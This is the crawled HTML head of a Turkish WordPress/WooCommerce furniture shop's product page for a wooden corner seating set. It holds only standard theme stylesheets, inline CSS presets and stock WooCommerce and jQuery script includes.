

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/
body_size: 33983
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ahsapmasasandalyem.com/xmlrpc.php">

	<title>Rosa Ahşap Köşe Takımları &#8211; Ahşap Masa Sandalyem</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; akışı" href="https://www.ahsapmasasandalyem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; yorum akışı" href="https://www.ahsapmasasandalyem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; Rosa Ahşap Köşe Takımları yorum akışı" href="https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Frosa-ahsap-kose-takimlari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Frosa-ahsap-kose-takimlari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.ahsapmasasandalyem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_210148-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-header_210148-1732287468.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-theme_settings_default-1732288196.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
